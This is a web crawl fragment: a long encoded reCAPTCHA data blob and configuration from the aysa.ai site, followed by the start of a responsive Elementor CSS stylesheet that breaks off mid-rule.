wrZswpQBQyXCjsKuwqkuecKTwqg3QcKSwo8/wrHChC9iGMOZwqzCpsOZwoMFwrHDrUXDiEMHVBgHchbDhMO+w7QeRWkgwqnDssKmw4/[base64]/[base64]/DuMK8wrBEwocyw53Di2HCjnp5SMKCPAkcLgXChMOTKB3DrMO7wpjDjhFxKXrCusKXwrURU8KVwr1awpxoe8Kxck16bcOLw7FpHFtqw7dvT8OhwqR3wpVZBcKoYwvDlsOew7w7w6bCuMOxI8OpwoRLFMKOcH/DmzrCi1rCp3t9w4AvBw1MGifDnB4OPMOsw5pvw6zCvMOAwpfCpFQHC8OvQcOHdylgF8ODw5otworCjxBSwrwZwotcwr7CvzlSYztKBMKRwrXDpS/Ct8K5wp/CgQnCgXzDh0kyw7XDiSJxwovDkiclZMOoMWIFGsKUWcKGIyLDkcOOTcOAwpzDqcOBZxhxw7dlRzUtw75XwrzDlMOHw5HDiT/CvMKZw6tSEsOlQ1zDnsOsVX87wpbCm0PCqMKRDcKaVnVzPx/DksOcw5/CnUbCmCXDi8Ogw6wGJMOCwoXCpX/CsTIWwptHEsK4w4HClcKBw7nCmcOjTiLDuMOYGxjCsjViAMK9w40vN2R6PDp/w6REw7taSF08wrzDmMKnb3zCl38Eb8Ohb13DhsKFIcOBw4ILKHXDu8K3cVbCp8KOB1p/[base64]/Cg2rCiHoXwr9YRmLClcK8w57DphAjNixCwq1nwq95wp85Ah7DlH3DkXJBwpN8w4IBw4N4w5jDtVXDpMKkw6DDjcOwfGUPw5vDtybDjsKlwpfCmQPCp00IV21Pw6nDuyfDvwJeEcOyeMOCw7g0L8OSw5PCiMK2GMOqFUlyGT0dVsKiTMKLwrNZOl/Cv8OWwqcvBQw5w4QwfyLCiWHDtSk7w4XDtMK1PgvCuwsBXMO1PcO/w5HDsiw8wpANw4HDkBBqFMKkw5HCoMOxwojDp8KewrF5JcKqwoQGwqDDsBl/fEgkBMKvwrPDgcOgwr7CtsOoHUoGe3dFA8Kcwo8Vw41awqDDnsOSw5nCsGoow51vwrvDr8OFw47Cl8OFBBMjwqYqFjwUwrHDsxRDwrFUwp3DscK4wqRVE20ydMOOw4N8wpQ4aSh9VMOxw5w0WXgQZDLCg0DDgSgjw5XCjgLCvsKyejl6P8Oow77Dk3zCsAgsVD/Dh8KowrsuwpFsPsKAw7fDnsKLwqzDhsKbw6/CvsKjAsKCwrDDnzDDv8KrwocTI8KbLXApwqnCmMO2wo7DmyfDgXxIw6jDu1A7w79Fw6bDg8O/FgnCg8Kew58Jw4XDnmNaRAjCpzDCqsKLw7fDuMOmMMK2wqdlRcOBwrHCvMK2TE7Cl3bClmoQwrfDvwjCpsKDCDIFBUXCjcOQaMKzZRvCmD7Du8ONwrcbw7jCnifDmzVRw43CvzrCjTrCn8KQDMKRwo3CgXwKLjLCmS0fI8KJQsOWUUUKA3/DoGMHakTCpzs5w7ZSwrbCqcO4S8OPwp3CiMO3wq7DoUheKcO1QE/Co11hw5jChsOlLWENTsK/[base64]/CtHHDqcKAe8KAwqUIw4jCh8KnbsKnUsOkwrA/WA/Cpg9RL8K6S8O8O8KpwqoWD23ChMK+dMKyw4DDisOdwrwFHiV4w6/Cr8KHAsOPwoUkZFrDnCPCjcOCAsKhLUkxw43DpsKAw5o4ecO/wp1nNsOpwpJWJ8K7wptccsKAWTM8wqlMw4rCksKIwp7CtMKsVMOXw5bCqHlgw5HCjFnCgsKSRcKRLsO+wqIABMKcPsKTwrcACMOxw6LDlcK/R1gOw7N6E8Omw5Rbw49cwpDDiwDCs1vCi8KzwrHCo8Knwo7DmQjCtMKNw63Cm8K0ccOmQDUxPFY0L3bDiAcCw73Cm2zChsOSehYuV8KMXhPDoBjClmzDocOVK8OaahnDt8KBfj3CncOuGcOQcRvDs3LDqiTDjE19eMO9w7Anw5bDg8K/[base64]/Dt0bCj8KWL8KoeVRcG8K5wonDllVFQMKlbcOqwqR6G8OTB0smLMObecODw77DnTdxKGEUw7vDqcKddkDCgsKMw73DuDTCombDkyjCtTw4wqHCi8KOwp3DiwoXTktcwpAyQMKHwqEqwpnDuDLDlB3Dng1eWAfDpcKNwo7Cu8KyUgzDmCHCgEHDp3PDjsO2asO/VsOdwrsREsK8w4ojUcOowqlsNsOhw4Qzd3B4L0bCpsOdTj7Dji/CtErCnAbCphdoJ8KVV1A3w5zDu8KEwot6wqtwTMO4QxnDqjnCssKIw5VsYlnCjcKdwrk3M8KCwpDCt8KbN8KWwpDCnhcuwo/DhV4hMcO5wo7ChcO6e8KRMMOxw5EFP8Khw79fZMOAwobDiyHCn8OfdlPCssKzA8OOIcOZwonDmcOSYjjCu8O+wqbCq8OSXsKXwofDgcKfw7hZwpIVDTQAw78ZFV0SXnzDsHvDoMKvBsKwfcOZw50wIcO4CMK2w64Iwq/CtMKew63DrhfDqsOkXsK5WyhuSUXDoMOEMsOhw4/DssKcwqNYw7HDiRAVIGbCizMQa0YXfHkXw7EfPcOAwo05EgfDk0zDu8OCw45IwrA3EMKxGXfDtzEQeMKQRD1XwonCssOSSsOJBVVewqguKnXDlMO9XALChBETw6vDu8KYw6YpwoDDmsKzacKkdxrDp3vDjcO7w7XCq2Ibwo/DjsOBwqXDpxoDwot7w5cqc8K+EsOqwqTDiG1Hw7odwrHDpwcRwofCl8KgWSvDh8O0AsOYCzQ/DXDCrABKwrLCpsOifsKHwqrCgMKPDl0VwoBzwr0OLcOgPcKkNgwoHcOCTiA4w7ANLMOYwp/CoHQOC8KFXsOqdcKSw5wvw5sgwqnDrcKqw7rChysLT1rCssKww7Y2w5AGIw3CjzbDlMORCibDpcK0wpHCvcKgw7/[base64]/[base64]/CvEYWXyJNTBLDqMOqwqvDgsOFw4EJe8OVZzJAwozDhFJNw5fDqMO4Jz7DgcOpwq5BGgDCoxBfwqt0w5/ClQkScsOVPXFnw49fDMKJwpVbwqFcRsONU8O9w6B/L1PDpEDDq8K2KsKED8K0M8Kbw6XClcKpwoUdw4bDvV0Swq3DjBDDqm9Mw6xNdcKUHCnCj8OjwpjDnsORTsKrbcK9MWsLw65awoQIKMOzw5rCi0HCuzwdEsKMP8KgwqzCu8Ozw5nCrsO4w4DCu8OeWMKQJR4AAcKFAVDDo8Ozw7EJRzAjDWzCm8K5w4bDnRF/[base64]/ClCfDgkjCgsO/wprDq0LDh0bDvcKXD2xWwr3Dm8KRwoDDncOKEsKywpEubAHDvyUowqjDgUtqf8KLTcK6TQLCu8OaC8O+U8KvwqFCw5HDoHrCosKXdMKtYMOnwrs/[base64]/wrIQwpBwdsODw7o6XMKRw4llYsKbwo1Owrlww4HCvi/DmDLChUDCmcOiB8Kaw6xwwpDDssOjBMKZDGM5C8KtAkxZTMK5IcKUW8KvEcOmwrHDtzHDqcKLw57CjRHDpjkALjPCkQgTw7Row4g2woDCjQrDoB3DpcKyNMOrwqlswoXDvsKiw7/DsmdAXsK2P8K+w7vCgcO+JRRuDHPCtF0RwrvDgWFpw57CqXzCvlN0w7gyBR3CsMO1wp1yw4TDrUlFE8KGB8KqMsKTWTh2D8KDS8OCw7pPWQ3Dr3zCicKrVnNLHydIwp1ZIMODw5pnw5rDklpHwrfCiSXDhMOTwpbDqj3DkzvDtTVHw4rDox4kZ8OuA1/DlTfDl8KZwoUZTg9xw4czIcOWVMK1LH1PHxvChV/CqsOcBMO4MsOuB3vDksOvPsOuZE3DjzvCq8KaMMOxwqHDrj8RUjAZwqfDvMO+w6DDk8OOw6nCv8K5UCZ3w7/DgX3DisONwokvTyPCsMOKQHxAwrjDoMKhw7Akw7HCtg4rw5Y/wrdBQWbDp1gvw4nDnMOIKcKqwpRDIFNLPx7DqsKsPEvCsMOfFlJAwqrDtlZww6fDvMO+f8KMw5fChsO0ckN1dMKtwrFoRMOpUgQ/G8KcwqXClcKaw7HChcKeH8KkwqwQRsK0wqnCvjTCr8KlZjLCmltDwoB+wqLDrcOzwqNkWzjDisKELUl9ZWdOwp3DhG1Qw5rCq8ObacOAFFdSw7QcBcKVw7XCjcO0wp/Cm8OlAXAlAQhTeyQ9wp7DtARyRMOPw4Nfwp9mZ8ORPsKTAMKFw5zDu8KqE8OmwpfCpMOzw68ew5QmwrcdZ8KSTXlGwoPDiMOCwozCnsOdwoXDpizCqHHDhsODw6V5wpPDlcK/[base64]/Dqgouw7XDgsO6TcO2PMOnwoEtaWZ6w7nCg8OIwpkZTlLDrcKOwrXCtX8zw6LDh8O9VlPDqcOZDGjDrcOXNTDDqVYCw6XCtSXDnktZw6BjOMK+K0Rhw4LCr8Knw7XDnMK4w4HDqmZrEcKMw47CjcKZOWxSw4HDtE5tw57DlGVlw4DDpMO2IU7Do1/CpMK5IHdxw6fClcODw4c0w5PCvsKEwqJ9w57CrMOENgxEMgQLKsO4w67Dg3hvw58TIHzDlMOdXMO8HsO/VyZDwrnDn0BFwqLCghjDisKzw59qZMOtwrEkfMKSUMOMw6M3w5HClMOUURnCksOfw6jDmcOGwpTCrMKHXmAdw5UKbV/[base64]/Csj7CskHDksKQw512asKnwpgHwrLDosKGwpPCuCDCoyUbDcOlwptdfMKAEcKzaj9rbl5Ww6LDi8O7ZWc3X8OhwokDw75kw5UaHjFJWBEtC8KCRMOMwq3DnsKtw4nCt3nDmcKCAsOjL8K6BMKFw6DDrMK+w5/CtRbCuTgNFnF3DXzCh8KaHsOZccK+LMKdw5AZODlMC3rCvQTCjXp5wobDlFwxesKDwpHDqcK1wpBNw71vwojDgcKwwrTCl8OvMsKQw7fDssOfwrUZTg3ClcKkw5nCp8OFDEDDn8OZwofDvMKdIijDgR8iwqV/ZcKiwqXDvRpAw7kBfMOifVgYX2tEwqjDmAYHCsOILMK/O2ozdUdbPMOnw6DChMKnUMKJInF0AH/CkiUYbxbCtsKdwo/Cl2fDkmDDqMO6w6PCqzrDoxPCosOrM8KPJsKaw4LCqcK5DMKMRsOOw5DCrC7Cj0HChFkrw5LCnMOvMgFiwqLDlTtWw6Anw7JnwqlpCX4ywq5WwplpTHhTeVbDiU/DhcOWVj5rwrlZTQrCv0M3W8K6AMOZw7TCpTfCh8KIwq3CpcObI8K7dBXConR6w4nDsRLDoMOKw4VKwrvDu8K4YQ/DvRFpw5DDryg7XFfDtMK/wp4vw4DDmz9TAsKZw6hGw63DisK+w4vDi2UUw6/ChcKhwr5TwpxcHsOGw5/CrcK4HsOuCMKuwo7CncK4w7lJw6fDjsKPw5FRaMKwfMO+JcO3w4LCgF3ClMOgJDjDi17ChUk2wqDCl8O3FMO9w5Ngwp4wMUhOwosaE8Kvw7MdI0sMwp8gwqLDhkjCisKxD2Eaw5LCkDVqe8OpwqDDssOcwr3Cun/CscK+QzZnwobDnXZfAcOZwphcwqnCosOzw79Aw4Z3wrHCtG9ScT3DjMKxGSJCwr7DucKoJ0d2w6vCnDLClg8xKwzCk2s7NTbCvXHCmhNWAXDDj8Ofwq/[base64]/CunrCmcOVw4ZZwrLCgSLDrsORBMOJKcOgdUEddnc2w4c2biLDtMK/SDY5w4TDq3R8R8Oyd0zDixfDslUGDMOWFR/Dt8OJwp7CrVcQwrzDgBVCAMOOK1UeXkDCk8K/wrZRIATDksO3w67CpsKlw6M4wrrDpcOFw6nCilbDhMKgw5rDjR7CgcKzw4jDncOQA0fDr8KBEMOEwog0e8KwGsKbK8KzJUgnwpgRdsOvOkDDgFjDgVLCrMOCX07CmU7CiMKZwpTCmHTDnsOjw6wzaiwFwqAqw50Ewo/[base64]/Ck8OpC8OoMznCiVd6wqBQOlPCicOXw71rQxxtCsOIwpQzXsKtF8KZwoNOw5BCQx/Cs05EwqjCt8K2dUIqw6c1woUtSMKjw5PCunbCjcOqJ8O/wqLCikF0Ij/DtMOuwr7CvzDDvVEUw69SA0/[base64]/CmcOMw43DkcOhwrkiw4c1Aywjwq8iJ1h/w6bCo8OxOsKdwojCpsKMw5tVMcKyMmsDw6krfsKRw7UkwpZldcKWwrUGw5Qkw5nCjcK5DV7DhQ/DgMKJw4vCuFE8N8Oaw5rDmhM/CFzDmG0qw44yUMO/w71EU1vDmsKsdCgtw59YQcOKwobDm8OPKcKIZsKWw6fDsMKAQiRxwpY5PcKLdsOOw7LDjn3Ct8O+w6vCuQgPUsKfDTLCmyoHw5VrcUBzwrTClFVHwq/CmsO9w4gBWcK8wqbDosKBGMOQw4XDmMOawrfDn2rCt3p5Y0vDrcKHAW5awoXDicOOwptGw6DCicOuwqnCgklScG4Qwrlmw4LCggE9w60ww5VWwqjDjMO2RcK/T8Ojwo/CuMKlw53CpVpowqvCq8OxSV8ZDcKNe2bCpHPDlnvCqMKLYcKtw7PCmsO+ThHCo8O6w7wBDcOIwpDDjlLDqcKIF2XCiEvCvDvCrzDDrcOrw55rw4LDuB7CmF88wpQPw4dWLMKkQcOMw7dUwohqwr/CnXHDuGsbw4nDkgvCsVzDsBsCwpzDscKbwrh7ch/Doz7DuMOEw4Qtw6jCosK2wobChxvDvcOKwpTCscOcwqk3VRbCu2vDtjM7HlrDkXsnw5Elw5jCiXLCm2rCu8K0wpLCgwMtw5DCkcKbwpEHaMOYwp9rM2TDsEAAQcK/[base64]/Cji5KMMKBOMKTwrdDw7UGBcOYVBMrOHDCsS/[base64]/DpcKeJkfCugYtw5PDmWECw7HCm8K9wqw6wqrDgCsLURDCscKlw6FtKsKcwo7DvnTDj8OkcC7CvnNfwqvCiMKRwoU7w4UqG8K4VnlrQcORwrxUScKab8ODwr7DusOiw7LDhQhuGsK3bMO6dAfCuHphwqMPwpQnfMOtwrDCoB/Crm5SZcKpV8KJwrgPC04mADsAA8Kdwo3CrDrDj8KGwr/CqQIhFwsfRkd9w5oAwpnDqCoqwrDDtEvDtBDDo8KcN8KgF8KIwpBcbTrDpcKSJE/DgsO0w4fDiAzDjQUXw77CgHlVwr3CpiDDvMOww6B+woHDlcOYw4Buwp0uwoUIw4wzccOvVsO9O0HDpsKmGHA1UsKDw6Itw6vDukXCsS91w6PDvsO4wrtiGsKaKH/DlsOoNsObBxfCqljDncOLUCYxOTbDhsO7eWTCtMOhwonDvCTCvB3DqMK9wrh9JCUEB8OFdVlhw5c9wqFbWsKJwqNEf1DDpsOzw7PDnMKdYMOWwqdKQRHCiEjChsKiU8OBw5nDncKiwp/Cv8OgwrTDrDJrwpFed2HCnR1fenbDsjXCsMK8w7fDjGwUw6tNw5Mbw4UcR8KRUMKLEz/[base64]/[base64]/[base64]/Cq1XDoWvDlcKlwqXDncOXak7Du00nwp/CmMO8wo/CpcK9SyVuwoh5wrTDgT54CsOkw6vCiVU7wrFSw6USbMONwq/DrERLRm17bsKdGcKiw7cdWMOSAm/Dn8KLPcOKNMOqwrUCYMONTMKKw7xvZRLDsifDsiVHw4p4BFPDosK+XMKFwoQoYsK7VcKgaWjCnMOnccKkw4PCrcKiPkNqwrtywqnDsVl8wrPDvBRuwp/Ch8KKWX5gOzYIVcO9HWvClUJCXQt/[base64]/CiAwwE8K1wpwpXhfCscKWwoIbHxUyw4vCs8OeScOGw4VwNw3CncK+w7o9wrUSE8Knw4XCvsKDw6LDgcOYPWbDvWJ2LH/DvRFMaTw+R8Orw6h4a8O1QsOYQsOsw49ba8KHwoNtPcKGTcOcInYTwpDCqcK5NcKmSwUhHcO1f8OLw5/CmDFeFQBow7MDwo/[base64]/CmsKNw4PDrBccNyPDp18Ow6ttw4JbYcK7wrvCr8Kvw6UjwpbCoCYYw6fCv8KOwpzDj0MSwqFewoANO8Kiw47CvyPCgkbChcOabMKPw4zDssKnE8OxwqvCisO9wpEhw6RQVFPCrMKiEyBDwqvCkMOQwo/DocKiwpsIwqTDn8OAwqcsw6XCqcKzwqLCvsOrewwFSwnDlsK8BcOMSyXDrgkfJkXCjydzw5/CrgXDlMOQwoAPw6IbdGhcfcKpw74UAkd2wozCuiwPwpTDg8OLUjFqwoB9wozCpcOmGMOmwrHDjGoGw4DDvcOAAmvCv8Klw6jCohc3K1Bvw6dyF8K3ZSHCvj/DtcKuNcKPGMOYwrzDrC3Ct8KlWsKAwq/CgsKoKMO+w4hdw5bDi1YDXMK3w7ZGIirDoH7Dk8OGwoLDmcOXw442wrLCv1dMBsOkw4cKwr84w48rw7PDusKZdsOVwrXDqMO+dWRtEDTDk0ZhMcKgwpNQeVsTXHzDilrCqsKZw7ciNcKXw4kRYcOGw5fDjcKZfsKhwrh3wqZVwrbCrBPChSXDjMKpPsK/ccO3wr7DuWN7VnciwpDCs8OfRMObwpECKcOcIhvCsMKFw6rCkzXCusKuw57CgcOOM8OZbX5/UcKJFwEfwpMWw7PDpAtJwpJxwrBBbjvCrsOyw5BMTMKtwp7Cn3xKNcOZw4DDnFfCpjR/wo4Zw48IKsOUDlJow4XCtsOTE2wNw5hYw7bCswVSw6/Do1Q2XCfCjRwmOMKfw7rDkmxPKMO6YBIrGsO6bTQBw53Cq8KdOiDDrcO0wqTDtigWwqDDjMOtw5wVw5HDn8O/BMORNgFGwo/DsQPCnkVwwoHCnhFEwrbDncKaM3oHNMOmCAlWM1jDm8K6c8KmwpfDmMK/[base64]/[base64]/[base64]/Z8KUwoUdw5hQw7BSb8KNwqRLw5VRwoYLwrjDnsODOcO6RQx0wp3ClMKNGcOKPzvCgcOZw4rCsMKdwrsuUMK5wpXCuyDDhsKSw7TDpcO3BcO2wr/CssOqNsKdwqnDpcOTecOEwqtCIsKzwrLCrcO3YsOAJcORGzHDh34ew6hcw4bChcK/A8Kjw4fDtnJDwpbCsMKVwpZPahvCh8OWb8KQwo3Cv2vCnygjwocOwpkHw4t9PzPCslcywpbCh8KFZsKwIk7CpMOzwq0vw7PCvAgBwrklNBjDqS7ChxJqw5xDwrJ7w65hQkTCmcKGw7c0YThCaQlCP2U2ccO0dV8Hw5FywqjCgsOVwpg/GEdbwr48LgJdwq3DicOQKXLDnl9VFMKcdW5ucMOFw5bDtMK8wqUbVsKnd1I1F8KHe8Ohwrs9U8KndDvCuMKzw6vDp8OIAsOdZAbDlMKuw5/[base64]/JiEbw5BLwrp7w61HwpZeAUzClTPDizPChkEQVMOVMhA+wot3wrjDkjzCocOlwq1kVcKqTCPDhSjCmcKDdlTCqEnCjjEKb8ODXnAGRwjDm8OBw6c2w7AsTcO4w6zDhWHCn8OhwpsKwqfCn2nCpRAzcyHDkmkJXsKJM8KkOcOmNsOuJ8O/cnvDtMKKFMOaw7zDqsKFCMKuw4VsIjfCm1PDkzrCtMOmw6xzMFXDgWrCuHlgwqFmw7Zaw7F6bm1ywpYyKcKKw6puwrF+MXLCiMKGw5fDqMOkwoQ+RhrDhDw6B8OiasOuw5YBwpLCg8OCE8O9w5fDrHTDkRfColTCkFjDq8KSJlLDrzdRH1TClsOzwqDDl8K3wo/[base64]/Co8OBwp9PDhYYwr1Ww7Vuw7HCm8O2w67Dq8KrfcOgSVEEw7UmwpR+wrIxw43DoMO1cz7CtsKsJEXCsDLDsSrCh8OFw7jCkMOEUMKKb8O7w5krE8ORI8KCw68wZ2TDj0XDnsK5w7XDukJNPcKow5YeQnoSWmAEw5nCjnzCoEo/KALDgWbCo8K+w6PDkcKXw7LDrDtBwq7CkVnDvMOnw53CvXBHw65ADcOXw4zDlFQpwprDisKPw5lzw4TDgXfDtmPDpW/CnMOywprDqjjDucKvfsOJXTrDjcOiX8KRJmcSSsOjZcOXw7rDsMKzeMKgwq7CksKHQ8Ovwr8mw7HDkMKIw7RhF2XCvsOZw4pFdcOdc23CqMOADwbCpRYqc8OsIWTDsUwZBMO4DsK4bcKpV1w/Xwkpw6rDlQwGwpZONcOvw7bCgsKyw75Aw6s6wqbCt8OcIsOQw4Jvcz/DocOzfMO9wpQRw5sFw4nDtMOywqIUwprDr8Kkw6x1w5TDv8K/[base64]/BsKkw73DvcOyB8KyAMKGw6TChy3Dn3HCuwfCssKawr/Cg8OkIEfDkll5V8ObwrHDnTdhWlonbTkXacOYwqgOHg4HWUg9woBtw7ARwoQuTMKrw6A3LsOHwoE9w4HCmcORMEwlJDbCtyFAw5nCssK5MGoEwqt1L8Oaw4HCrV3Dqh4pw5wHN8ODA8KuBgLDpznDtsOpwpHDrcK9QhksdHVaw5A4wrk/w7fDjsKEPmnCi8OZwqxsDydTw4Zsw77CgMOhw7I6EcORwrvDnWPCghRme8OswopaXMKFaBHCncKfwpQ3w7rCm8KzEUPDh8KUw4RZw58ow6jDgzI6d8OATm5KY2DCsMKeM1kOwofDjsKIGsOow5/CsTAMXsKwccKmwqTCt3wcByrCpzYWO8KLEMKww7oNKwHCusOrGDx0eipxXh5YCcONHXzDhnXDmmQ0wr7DuEZ0w5l6wqzCkWnDsjJgBn7DssOgdUXDhWoww4TDmzzCosOkUMKhAzl4w7bCgn3CvE9WwqLCoMOOdsOWL8OUwobDjcOYVG1dG2zCp8OzGR/DucK9LcKdEcK2UTzCunBNwozDkA3CtnbDniQ5wonDjMKUwpDDqVxwSMOFwrYDHQUdwqtzw6Q2K8Oqw6I1wqMsMmxnwrMabMKGwofDj8KDw64HAMOvw5/DkcOzwqUlExvCrcKASsKZMwDDiyBXwq3CrWLCtldEw4/CuMOHVMOSNB3CoMOwwqlYJMKWwrPCjyN5wqJFJ8KUVcORwqLChsOTEMKJw41GKMO8EsO/[base64]/[base64]/[base64]/CoADCncKKw7vCjcOawp1Zw4fDqsKZTUlMw43Cr8K4w5d2f8KIUgEzw5cmcEjDoMOIwopzdsOmMAl2w77ChV1jZHFQG8ORwqbDhUNfw78JXcKqZMOZw47DgU/CojfCg8OHdsO0V3PCn8KMwq7CrlkEw5FYw5UMdcKxwqEECTLCtXB/TTlKE8KewqvCj3pxcAVMw7bCo8KdCsOMwpPDoHHDkU3CpMOTwpUfSS1qw5QmGsO8IsOfw5LDmHk1e8KRwrhIb8OgwqTDoQ7Cty3ChVRbeMOVw5Upw4hBw6EiVlvCpMOlTXorS8KMUmN0wqImPE/[base64]/GTTDowDDj13DsTlWdwUawqfDsBPDpcOZw6vCiMOqwqtpO8KNwrJDTzhEwpJSw5lXwpjDpFkVwpPCjhYUPcOnwrvChMKiQnPCosOtKMO/IsKtABk5alzCrcKqcsOcwodbw67CrQAJwpcKw5PCnsKFd0hgURwnwpXDogPDvUPCs0bDg8OcPsKgw6LDsQ/DocKdSAnDlBlxw60yR8K/w6/DusOGCMKHwpfCpcK8CnzCg2nCtQzCuXbDtgguw4QyGcOwWsK/w40jfsKEwoLCg8K8wrI3EUnDpMO3H0pgKcOUOMO6cCPDmm/CqsKLwqs0KEDCnytjwokZDcOzXWlMwpbCi8OmOMKvwpvCtwtoCcKrfHAhbsKZcBXDrMK+RVHDusKKwpNDRMKHw4TDvsO0GV86ZCXDrUovIcK1WDbChsO9wovCisOSOsKXw4ZFQsK+fMK8b1Q6BwLDsiQFw4kzwpjDhcO5X8OFPMOxWCEpUlzCqDkMwqjCv2/DsCZGShoew7hAdcKDw6JMWw7Cq8OfZsK+UcOLOcKNR1ocYQ3DmHPDp8OcZ8KBfcO2w4nCthPCksKqYSoVLk/[base64]/[base64]/[base64]/Dh8O1w4U8w7p1w43CrMKOdyrDmBYOQGnDqS7Dny/DqBETf0TClMKzJAgnwrfChl/DvcOeBsKyGUx+Z8KFb8OEw5LCslfCrMKFGsOXw4LCvsKnw79tCH/Ds8KEw5FQw7/[base64]/DqGHDlxw3wpkdwqAgw7PDundBwrUWOcKzIDEfUHjDuMOPaV7Cl8Kgw6Ewwq4ow67Cg8OGw5QNLsOtwrAKVR3Dv8KUw7hvwrIidsKRwppfMMKDwoTCgWfDrn/[base64]/[base64]/[base64]/WsO8IcKYwo0Zw7bDr8OaHWhzXsKuXcOIeMOuw5JKwozDu8O5YMK0LsO+w5FVXztxw5Alwr02XjkSBmfCqMKlTEnDlcKkwrbCrDTDtsKDwqnDrQoxdwIqw63DkcOfD0E2w4NZdgwOBT7DsgA/wqvCjsOwAk4fbmspw4rCvwDCoDrCvcKQw4/DkAFJw71Mw4Ufa8OHwpbDmFtFwp0mCEtPw7EOKcOQCh/[base64]/[base64]/w4BYw6rCshbCkcOqwobCi8K/wqRGw79ETTcSwrEnFMK1D8OVwr9uw7LDpMOowr8gERfDnMKJw6HCoF3DoMO4CcKIw5DDq8Oyw6LDosKFw4jCnjoRLWc8IcO/[base64]/Cng3DrsKhwoPDoUcTG8KDw7zDvsKHIX4HFTTCqMKdbyfDpcO9Y8Ozwq/DuyJ5A8OlwqMpH8Ogw4JRScKULMKQQXFdwrbDj8OkwoHCkksjwop8wqbCjxXDi8KHaXk1w5NNw4FoAHXDncOScXLCpx4kwqd8w4k3TsOcTAIOwpXCtcOvacK9wpQew6RBdmoFQjnCsGsMA8OAXRnDoMKYfMK5X3kvDcO/VsOfw4zDiCjDkMOxwrY0w4AfI19swrPCoDAXTMObwq4gwovCq8KYEWcaw6rDiwpGwp/DpgZbAW7CtV7CocOLbnYPw7PDhsOywqYzwr7DpT3Dm0zCoSPCoyMKfgPChcKvwqxTbcKySzdawqhJw7oowpfCqTwsFMOTwpTDicK+wrvDrcKgFMK0KcOpHMOgc8KGOsKew7XCrcOfZMKUT1Jyw5HChsKVB8KxYcOVRxnDgE/CvsOAwrbCksO0Hg4Hw7DDrMO9wp9iw7PCrcO/wo/DlcK3H13DgmHCum3DtXLCrMK3OWLDjygNTsOlwpkkM8OUHcOlw54cw4rDk0bDlR4iw7HCgcOGwpdTWMKsMQkdJ8O/[base64]/DsARqwp8Wwp7CkF/CgBPClxgkY3zCh8OIwrrCj8KzYFzDmsOVQQkfK309w4zCrsKrZsKMGAzCtsO2MVJECgY+wrokV8KKw4PDgMOzwr86b8OEIzMmw5PCnHgEbMKJwo/CjHUoTSxAw4nDhcOSAsOdw7bCpSRAHcKUZm/DthLClBsKw7UEKMO2UMOQw5zCpiXDrhMBCMOrwqo6ZcOjw6TCp8KiwppWOHoCwo7Cq8KVew13ah7CghAcZcOhKMKbPFxdw6zDjAPDoMKtdMOrXMK/AsOWUsKZMsOpwrhfwplmLkPClAQeLlrDgjTCvhQMwooDMi9wUCAEMg/Ct8KTdcO0IcKlw5jDowvCoijDvsOmwrHDg35ow73CnMOow5IQecKYcMOCw6jDohzCq1PDgTUCOcO2THfCujJbFMOvw7EQwqwFf8KScG81w5jCkWY2JShAw7jDrsKZeCrDl8KOw5vDt8KdwpJANQNnwoHCgcKFw59GJ8KKw6DDr8K/[base64]/f8O8NcOJAsOvLisgw68Aw7taYMOXwp1/AVjDpMK5Y8KjPBfDmMO6wprDjX3CuMKuw5tOwo0iw4N1w4HCoRJhK8O5cElPG8K/w71XEBkDwq7CihDCiAhyw7zDhUHDklPCo31cw7wjw7zDpmZXG0XDvXHClcKvwq88w6RJGsOpw5HCgm7DrsOYw59Zw5TDrsK/[base64]/ClcKbOQHDsRDDo1vDujfDg1TCsR0zwrfCo8OEUMK+w70YwqtjwoDCpMKIFmQJCixewoXDssKrw745wqXCj0nCjxkOIkrCg8KdQwXDmMKSAx3DkMKaWEzDmWA\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.aysa.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SS3pUqZA0e5CCZ6AQ7cJXLUulM6nmvKt61rAEfGwyDk\\u003d\x22,1,0,null,1,1768965298781,0,0,[159,59,28],null,[6,130,221,82,95],\x22RC-sTOhleTQwoW1dg\x22,null,null,null,null,null,\x220dAFcWeA44X98ELWUye6AG8Kg0_lvRYEoU-8mUDAZ6QELPg4XJZhQrI0S3KFM8d27KsK467w8SZ54UUe6az8kvOzR7AgiE3cs2XA\x22,1769048098783]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1768267031
body_size: 35681
content:
@media (max-width:-1){.ube-widescreen-position-top .ube-icon-box{display:block}.ube-widescreen-position-top .ube-icon-box-wrapper{text-align:center}.ube-widescreen-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-widescreen-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-widescreen-position-left .ube-icon-box-wrapper{text-align:left}.ube-widescreen-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-widescreen-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-widescreen-position-right .ube-icon-box-wrapper{text-align:right}.ube-widescreen-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-widescreen-position-left .ube-image-box .ube-image,.ube-widescreen-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:1199px){.ube-laptop-position-top .ube-icon-box{display:block}.ube-laptop-position-top .ube-icon-box-wrapper{text-align:center}.ube-laptop-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-laptop-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-laptop-position-left .ube-icon-box-wrapper{text-align:left}.ube-laptop-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-laptop-position-right 